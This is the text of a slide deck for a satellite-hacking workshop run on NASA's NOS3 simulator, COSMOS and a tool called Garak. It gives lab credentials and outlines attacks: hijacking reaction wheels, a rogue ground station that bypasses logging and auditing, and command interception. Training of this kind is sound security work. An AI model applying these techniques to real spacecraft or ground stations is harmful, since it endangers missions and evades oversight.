Slide 1
Space Pirate Simulator
Intro to Satellite Hacking

Slide 2
Environment Intro

Slide 3

Workshop Infrastructure

Slide 4

The NASA Operational Simulator for Small Satellites (NOS3) is a suite of tools developed by NASA's Katherine Johnson Independent Verification and Validation (IV&V) Facility to aid in areas such as software development, integration & test (I&T), mission operations/training, verification and validation (V&V), and software systems check-out. NOS3 provides a software development environment, a multi-target build system, an operator interface/ground station, dynamics and environment simulations, and software-based models of spacecraft hardware.
This project is licensed under the NOSA (NASA Open Source Agreement) License.
https://opensource.gsfc.nasa.gov/documents/NASA_Open_Source_Agreement_1.3.txt

Slide 5
Credentials
Get your student IP:
https://github.com/Final-Frontier-Security/SpaceHackingOdyssey
Credentials for Operator box:
Operator / space_pirate11!!
CASE SENSITIVE

Slide 6
Why no Kali?
Mantle of insider access necessary whether insider threat or APT
Adds complexity
Nothing space specific
Surely would be incorporated for red team or longer classes or a true range / lab scenario

Slide 7

Lab component reference: COSMOS
Notes:
There are other sw suites

Slide 8
Lab component reference: Telemetry source for 42

Slide 9
Lab component reference: Target Device

Slide 10
Flight Computer
Space Operations Station
Flight Software (cFS)
Reaction Wheels
Commands
CCOSMOS
Commands
Commands
ADCS
Telemetry
Telemetry
Telemetry
Telemetry
GPS Receiver
Garak
Commands
Pub-Sub SW Bus
Telemetry
Solar Panels
42 Server
(Environment Emulation)
42 Client
(visualization)
Telemetry
Telemetry

Slide 11
Executing Commands with COSMOS

Slide 12
Get Connected
https://cosmos.groundstation.earth
HTTPS ONLY
Password - password

Slide 13

CmdTlmServer

Slide 14

Command Sender

Slide 15
Moonlighter Call Home
Target – TO_DEBUG
DEST_IP – 10.10.20.10

Slide 16




Got Bytes?

Slide 17

Telemetry

Slide 18
Let’s Get Malicious

Slide 19

Reaction Wheels

Slide 20
Reacting Reaction Wheels

Slide 21

Make it Spin

Slide 22
Garak

Slide 23
Features
Rogue Ground Station
Command Interceptor
Cloaking Device

Slide 24

Getting Garak Going

Slide 25

The Ready Room

Slide 26

Load Targets

Slide 27

The Rogue Groundstation

Slide 28
What’s the Point?
Bypass logging / auditing / analysis of typical groundstation flow
Can still cause indicators of compromise

Slide 29
Command Interception

Slide 30
